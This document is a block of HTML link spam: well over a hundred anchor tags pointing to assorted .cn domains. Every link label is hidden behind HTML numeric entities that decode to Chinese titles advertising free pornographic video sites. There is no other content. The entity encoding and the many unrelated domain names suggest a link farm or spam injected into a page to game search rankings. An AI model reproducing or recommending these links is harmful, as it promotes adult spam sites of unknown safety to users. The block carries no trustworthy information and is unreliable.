<a href="http://mischool.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://dg-tb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nmgbgjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x533A;</a>|
<a href="http://ubea.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9752;&#x8272;</a>|
<a href="http://pedia.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://opencapi.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://longdexing.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5341;&#x89C6;&#x9891;</a>|
<a href="http://wushangmifang.cn" target="_blank">&#x8D85;&#x78B0;97&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://cqshn.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x6210;&#x4EBA;</a>|
<a href="http://hzshouxian.cn" target="_blank">&#x65E5;&#x672C;japanese&#x6781;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://taiwanfc.com.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x7CBE;&#x54C1;&#x871C;&#x81C0;av</a>|
<a href="http://hoxin.cn" target="_blank">&#x597D;&#x540A;&#x8272;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cutebug.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://fengbike.cn" target="_blank">&#x7537;&#x5973;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://anxinyou.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiongmaocha.cn" target="_blank">&#x59D0;&#x59D0;&#x5427;&#x90A3;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qinxingbaozhuang.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av</a>|
<a href="http://guangxiymcb.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://create-a-book.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x793E;&#x533A;</a>|
<a href="http://creative100.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hh65.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chaisa.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://rightly.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zpio.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://ewr283.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://trionet.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dimensionalweb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;</a>|
<a href="http://fq88.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C2;&#x770B;&#x4EBA;&#x59BB;</a>|
<a href="http://lu13.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://hongtailai.com.cn" target="_blank">&#x9999;&#x6E2F;&#x4F26;&#x7406;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://infoguide.cn" target="_blank">av&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lkj123.cn" target="_blank">&#x6DEB;&#x4EBA;&#x59BB;&#x5F71;&#x9662;</a>|
<a href="http://kernelmode.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://comie.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ruochi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hebeifangbei.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://17xzb.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://gjtp.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x95E8;&#x4E8B;&#x4EF6;</a>|
<a href="http://gksj.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C2;&#x770B;</a>|
<a href="http://zuoqiangxiaofang.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x5728;&#x7EBF;</a>|
<a href="http://simple-tech.cn" target="_blank">97&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://wyxczx.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wanzhexue.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;xx</a>|
<a href="http://zgzjfc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;av</a>|
<a href="http://hunanruida.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rongfeng-autosys.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wzyixiong.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B; &#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://zongping.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x60C5;&#x8272; &#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://vividracing.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://car2oil.cn" target="_blank">av&#x624B;&#x673A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://koufeng.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://skyscom.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cencera.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;</a>|
<a href="http://xiangjiaoyun.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;av</a>|
<a href="http://174r.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mouti.cn" target="_blank">&#x90BB;&#x5C45;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x306E;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://j379.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://zhixiao114.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E00;&#x533A;</a>|
<a href="http://28quan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://mgcsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gxgps.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://nhdhj.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://028yinhang.cn" target="_blank">&#x5077;&#x62CD;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;</a>|
<a href="http://keyecnc.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiningren.cn" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x4EBA;&#x6027;&#x731B;&#x4EA4;&#x5927;&#x7247;</a>|
<a href="http://ytt56.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6027;&#x5F71;&#x9662;</a>|
<a href="http://qdmeibang.com.cn" target="_blank">91&#x4E5D;&#x8272;porny&#x56FD;&#x4EA7;&#x719F;&#x5973;</a>|
<a href="http://xiangzhongqin.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wqdc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://weitz.com.cn" target="_blank">&#x6210;&#x4EBA;18&#x7981;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fangjia123.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://dfjiayi.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://leawo.com.cn" target="_blank">&#x300A;&#x8BF1;&#x4EBA;&#x7684;&#x5CB3;&#x300B;&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;</a>|
<a href="http://joyvpn.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x7F51;</a>|
<a href="http://sunpx.com.cn" target="_blank">97&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://xushaoxiong.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://kuaidixiaoge.cn" target="_blank">&#x4E9A;&#x6D32;vs&#x6B27;&#x6D32;vs&#x56FD;&#x5185;&#x89C6;&#x9891;</a>|
<a href="http://idengbilong.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5C0F;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://sdgmihotel.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x4E1D;&#x889C;&#x4E28;&#x874C;&#x86AA;</a>|
<a href="http://happym.cn" target="_blank">&#x4E9A;&#x6D32;va&#x56FD;&#x4EA7;va&#x6B27;&#x7F8E;va&#x89C2;&#x770B;</a>|
<a href="http://ezda.cn" target="_blank">&#x65E5;&#x672C;&#x7535;&#x5F71; &#x5C11;&#x5987;</a>|
<a href="http://lymp668.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://aohen.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://kgfb.com.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x5987;&#x719F;&#x5973;</a>|
<a href="http://coolpos.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x89C6;</a>|
<a href="http://touznet.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://cxlxg.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cntiffanylamp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whitetrash.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jeepwrangler.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://shuoqijd.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://dflxs.com.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mypbx.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av</a>|
<a href="http://dpply.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://zdya.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x7247;&#x7535;&#x5F71;</a>|
<a href="http://huafueducation.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://pedia.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;&#x5728;&#x7EBF;6+1&#x514D;&#x8D39;</a>|
<a href="http://kcao.com.cn" target="_blank">jul995&#x9ED1;&#x4EBA;&#x6EBA;&#x4EBA;&#x59BB;&#x6728;&#x4E0B;&#x51DB;&#x5B50;</a>|
<a href="http://ahjhkj.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinweicheng.cn" target="_blank">&#x770B;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://richbamboo.com.cn" target="_blank">&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bjjnymzs.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av</a>|
<a href="http://u446.cn" target="_blank">&#x65E5;&#x672C;&#x4E36;&#x56FD;&#x4EA7;&#x4E36;&#x6B27;&#x7F8E;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://ieseed.com.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://aolong168.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://zjgbx.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;53</a>|
<a href="http://kingbb.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wangdaidaohang.cn" target="_blank">&#x4E9A;&#x6D32;369p</a>|
<a href="http://huvo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5217;&#x8868;</a>|
<a href="http://hctz03.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qiuruisi.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://jhd360.cn" target="_blank">&#x6210;&#x4EBA;&#x5077;&#x7AA5;&#x81EA;&#x62CD;</a>|
<a href="http://qldongman.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x8272;</a>|
<a href="http://nalue.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://iv59.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vdax.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x8349;</a>|
<a href="http://hosou.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cgst.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://g917.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://aibaygene.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://hndaziran.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://mms12590.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;69&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mhjkj.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://soles.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://guangmie.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bxzxlk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://blogbj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x4F53;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://wcled.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://fshfp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://brand10.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5267;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://biaobin.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://shihun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cinnic.com.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x5987;xxxx</a>|
<a href="http://cztianshui.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E2A;&#x6027;&#x9AD8;&#x6E05;&#x6F6E;&#x56FE;&#x5973;</a>|
<a href="http://yphui.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://tjtllxs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7684;av</a>|
<a href="http://habago.cn" target="_blank">&#x65E5;&#x65E5;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x723D;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x7231;&#x7F51;&#x7AD9;</a>|
<a href="http://hgb.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shuanpiao.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sdro.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsrcu.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;</a>|
<a href="http://gzkanglan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://winxt.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ff5n4.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://ccjsxx.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yinhongpx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x88AB;&#x7206;&#x64CD;</a>|
<a href="http://luxlabs.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5927;&#x5168;</a>|
<a href="http://wwmart.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://0535haiyang.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gunla.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zonghost.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x8272;av</a>|
<a href="http://tuoni.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://gemside.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://rockg.cn" target="_blank">&#x6B27;&#x7F8E;mv&#x65E5;&#x97E9;mv&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://tcomcc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F26;&#x7406;</a>|
<a href="http://ejubei.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x7EFC;&#x5408;</a>|
<a href="http://tssfq.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yangfan666.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://h78jx.cn" target="_blank">&#x540E;&#x5165;&#x5F0F;&#x72C2;&#x64CD;&#x7F8E;&#x5973;</a>|
<a href="http://dymdzsjz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5348;&#x591C;&#x5929;&#x5802;</a>|
<a href="http://dongd.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://gabaola.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lapingguo.com.cn" target="_blank">&#x767D;&#x6728;&#x4F18;&#x5B50;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gybochang.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;a&#x7EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://3dyinshua.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cn-info.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
